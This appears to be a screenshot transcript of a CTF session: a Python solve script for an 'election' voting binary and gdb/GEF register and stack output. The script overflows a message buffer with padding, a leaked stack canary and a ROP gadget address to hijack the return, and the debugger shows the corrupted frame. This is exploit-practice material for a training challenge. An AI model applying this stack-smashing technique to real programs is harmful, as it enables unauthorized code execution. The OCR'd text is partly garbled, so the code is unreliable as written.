 i9-2070 ❐ 0 ● 1 gdb
i9-2070 ❐ 1 ● 1 vim
..0x08/election
1 solve.py
X
19
20 # accumulate vote for enough space to write buffer
21 angel_vote = 0
22 def vote(total_vote):
23     global angel_vote
24     for cnt_vote in xrange(0, total_vote):
25         r.sendlineafter('>', '1')
26         r.sendlineafter('9]: ', '1')
27
28         # Angelboy: Thank you!
29         r.recvline()
30         angel_vote += 1
31
32     r.sendlineafter('>', '3')
33
34 def hack_vote_ret(canary, base):
35     # 0x00000000000011a0 : pop r14 ; pop r15 ; ret: to clear 2 variables in main function
36     p = ''
37     pop_r14r15_ret = base + 0x00000000000011a0
38     print('pop_r14r15_ret ', hex(pop_r14r15_ret))
39
40     r.sendlineafter('>', '2')
41
42     # The more votes.... say!
43     r.sendlineafter('9]: ', '1')
44
45     # try overwrite canary, msg[0xe0] and 8 bytes for 2 integers
46     msg = '\x87' * 0xe8
47     send_idx = p64(1)
48     choice_n = p64(2)
49     canary = p64(canary)
50     #                           |msg | cannary   |   rbp       |   ret            |)
51     r.sendlineafter('Message: ', msg + canary + '\x87' * 0x08  + p64(pop_r14r15_ret))
52
53     # Done!
54     # quit voting --> SIGABRT occurred
55     pause()
56     r.sendline('3')
57     print('finished hack vote ret --> ', r.recv())
58     # r.sendlineafter('>', '3')
59
60 def hack_canary_ASLR():
61     canary = ''
NORMAL master solve.py unix utf-8 python 30% LN 54:5
"solve.py" 175L, 4472C written
$rbx   : 0x0
$rcx   : 0x00007fba62b28154  →  0x5477fffff0003d48 ("H="?)
$rdx   : 0x00007fba62e058c0  →  0x0000000000000000
$rsp   : 0x00007ffc1bda8128  →  0x000000000000000a
$rbp   : 0x8787878787878787
$rsi   : 0x00007fba62e047e3  →  0xe058c0000000000a
$rdi   : 0x1
$rip   : 0x00007fba62a98b20  →  <puts+352> ret
$r8    : 0x6
$r9    : 0x0
$r10   : 0x00007fba62bb6cc0  →  0x0002000200020002
$r11   : 0x246
$r12   : 0x000055aafe3859e0  →  <_start+0> xor ebp, ebp
$r13   : 0x00007ffc1bda82b0  →  0x0000000000000001
$r14   : 0x00007ffc1bda8130  →  0x0000000000000000
$r15   : 0x1800000001
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identifi
cation]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffc1bda8128│+0x0000: 0x000000000000000a   ← $rsp
0x00007ffc1bda8130│+0x0008: 0x0000000000000000   ← $r14
0x00007ffc1bda8138│+0x0010: 0x0000000000000000
0x00007ffc1bda8140│+0x0018: 0x0000000000000000
0x00007ffc1bda8148│+0x0020: 0x0000000000000000
0x00007ffc1bda8150│+0x0028: 0x0000000000000000
0x00007ffc1bda8158│+0x0030: 0x0000000000000000
0x00007ffc1bda8160│+0x0038: 0x0000000000000000
code:x86:64
0x7fba62a98b17 <puts+343>       or     BYTE PTR [rcx+0x415d5bd8], cl
0x7fba62a98b1d <puts+349>       pop    rsp
0x7fba62a98b1e <puts+350>       pop    r13
→ 0x7fba62a98b20 <puts+352>       ret
[!] Cannot disassemble from $PC
threads
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
trace
[#0] 0x7fba62a98b20 → _IO_puts(str=<optimized out>)
0x00007fba62a98b20      46      in ioputs.c
gef➤  x/gi $rbp + 8
0x878787878787878f:  Cannot access memory at address 0x878787878787878f
gef➤
EDU 2019 Election Voting System v1.0   |\n+--------------------------------------------+\n1. Vote\n
2. I want to say something to candidates\n3. Logout\n>\n')
❐ 0 ↑ 13d 22h 59m 1 gdb 17:27 18 Dec alfons0329